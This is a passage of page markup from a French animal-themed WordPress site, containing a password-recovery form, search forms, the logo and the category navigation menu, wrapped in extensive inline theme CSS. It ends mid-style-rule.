	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_116" class="tdc-zone"><div class="tdc_zone tdi_2_e04  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e04{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e04:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e04:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e04{
position:relative;
}
}

</style>
<div class="tdi_1_116_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_116_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_686" class="tdc-row"><div class="vc_row tdi_4_96d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_96d,
                .tdi_4_96d .tdc-columns{
                    min-height: 0;
                }.tdi_4_96d,
				.tdi_4_96d .tdc-columns{
				    display: block;
				}.tdi_4_96d .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_96d,
				.tdi_4_96d .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_96d .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_96d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_96d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_96d{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_608  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_608{
                    vertical-align: baseline;
                }.tdi_6_608 > .wpb_wrapper,
				.tdi_6_608 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_608 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_608 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_608{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_608{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_e58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_e58" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_e58{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_e58 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_e58 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_e58 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_e58 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_8dc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_8dc{
                    vertical-align: baseline;
                }.tdi_9_8dc > .wpb_wrapper,
				.tdi_9_8dc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_8dc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_8dc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_8dc{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_8dc{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_c68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_c68" >
<style>

/* inline tdc_css att */

.tdi_10_c68{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_c68{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_c68{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_c68{
                    display: inline-block;
                }.tdi_10_c68 .tdb-logo-a,
                .tdi_10_c68 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_c68 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_c68 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_c68 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_c68 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_c68 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_c68 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_c68 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_c68 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_c68 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_c68 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_c68 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_c68 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_c68 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_c68 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_c68 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_c68 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_c68 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_bee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_bee{
                    vertical-align: baseline;
                }.tdi_12_bee > .wpb_wrapper,
				.tdi_12_bee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_bee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_bee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_bee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_bee{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_0cc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_0cc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_0cc{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_0cc .tdb-block-inner{
                    text-align: right;
                }.tdi_13_0cc .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_0cc .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_0cc .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_9e6" class="tdc-zone"><div class="tdc_zone tdi_15_988  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_988{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_dc4" class="tdc-row"><div class="vc_row tdi_17_00e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_00e,
                .tdi_17_00e .tdc-columns{
                    min-height: 0;
                }.tdi_17_00e,
				.tdi_17_00e .tdc-columns{
				    display: block;
				}.tdi_17_00e .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_68c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_68c{
                    vertical-align: baseline;
                }.tdi_19_68c > .wpb_wrapper,
				.tdi_19_68c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_68c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_68c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_408" class="tdc-zone"><div class="tdc_zone tdi_21_48c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_48c{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_48c{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_408_rand_style td-element-style" ><style>
.tdi_20_408_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_686" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_b96  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_b96,
                .tdi_23_b96 .tdc-columns{
                    min-height: 0;
                }#tdi_22_686.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_686.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_b96,
				.tdi_23_b96 .tdc-columns{
				    display: block;
				}.tdi_23_b96 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_b96.tdc-row-content-vert-center,
                    .tdi_23_b96.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_b96.tdc-row-content-vert-bottom,
                    .tdi_23_b96.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_b96.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_b96.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_b96 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_b96 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_b96 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_b96 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_b96{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_b96 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_b96{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_b96{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_8c4  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_8c4{
                    vertical-align: baseline;
                }.tdi_25_8c4 > .wpb_wrapper,
				.tdi_25_8c4 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_8c4 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_8c4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_8c4{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_8c4{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_8c4{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_666 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_666" >
<style>

/* inline tdc_css att */

.tdi_26_666{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_666{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_666{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_666{
                    display: inline-block;
                }.tdi_26_666 .tdb-logo-a,
                .tdi_26_666 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_666 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_666 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_666 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_666 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_666 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_666 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_666 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_666 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_666 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_666 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_666 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_666 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_666 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_666 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_666 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_666 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_666 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_6e4  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_6e4{
                    vertical-align: baseline;
                }.tdi_28_6e4 > .wpb_wrapper,
				.tdi_28_6e4 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_6e4 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_6e4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_6e4{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_6e4{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_6e4{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_6c9 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_6c9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_6c9{
                    display: inline-block;
                }.tdi_29_6c9 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_6c9 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_6c9 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_6c9 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_6c9 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_6c9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_6c9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_6c9 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_6c9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_6c9 .tdb-menu > li > a,
                .tdi_29_6c9 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_6c9 .tdb-menu > li > a,
                .tdi_29_6c9 .td-subcat-more,
                .tdi_29_6c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_6c9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_6c9 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_6c9 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_6c9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_6c9 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_6c9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_6c9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_6c9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_6c9 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_6c9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_6c9 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_6c9 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_6c9 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_6c9 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_6c9 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_6c9 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_6c9 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_6c9 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_6c9 .tdb-menu > li > a,
                .tdi_29_6c9 .td-subcat-more,
                .tdi_29_6c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_6c9 .tdb-menu > li.current-menu-item > a,
				.tdi_29_6c9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_6c9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_6c9 .tdb-menu > li:hover > a,
				.tdi_29_6c9 .tdb-menu > li.tdb-hover > a,
				.tdi_29_6c9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_6c9 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_6c9 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_6c9 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_6c9 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_6c9 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_6c9 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_6c9 .tdb-menu > li > a:after,
				.tdi_29_6c9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_6c9 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_6c9 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_6c9 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_6c9 .tdb-menu > li:hover > a:after,
				.tdi_29_6c9 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_6c9 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_6c9 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_6c9 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_6c9 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_9f6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_9f6" >
<style>

/* inline tdc_css att */

.tdi_32_9f6{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_9f6{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_9f6{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_9f6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_9f6{
                    display: inline-block;
                }.tdi_32_9f6 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_9f6 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_9f6 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_9f6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_9f6 .tdb-drop-down-search-inner,
                .tdi_32_9f6 .tdb-search-form,
                .tdi_32_9f6 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_9f6 .tdb-head-search-form-input,
                .tdi_32_9f6 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_9f6 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_9f6 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_9f6 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_9f6 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_9f6 .result-msg{
